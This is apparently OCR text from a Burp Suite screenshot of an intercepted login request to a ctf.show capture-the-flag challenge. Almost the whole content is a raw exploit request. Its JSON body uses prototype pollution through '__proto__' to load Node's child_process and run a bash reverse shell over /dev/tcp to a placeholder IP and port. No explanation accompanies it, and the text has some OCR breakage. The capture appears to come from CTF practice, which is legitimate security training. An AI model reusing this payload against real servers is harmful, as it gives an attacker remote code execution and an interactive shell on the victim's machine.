 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to ljh123
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Setting
Intercept HTTP history WebSockets history Proxy settings
Request to https://12d75658-696b-4a61-9d46-509a71489dae.challenge.ctf.show:443 [124.223.158.81]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 POST /login HTTP/1.1
2 Host: 12d75658-696b-4a61-9d46-509a71489dae.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 35
10 Origin: https://12d75658-696b-4a61-9d46-509a71489dae.challenge.ctf.show
11 Referer: https://12d75658-696b-4a61-9d46-509a71489dae.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17 Connection: close
18
19 {
"username":"123",
"password":"123",
20 "__proto__":{
21 "query":
"return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >& /dev/tcp/ip/por
t 0>&1\"'')"
22 }D
23 }
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16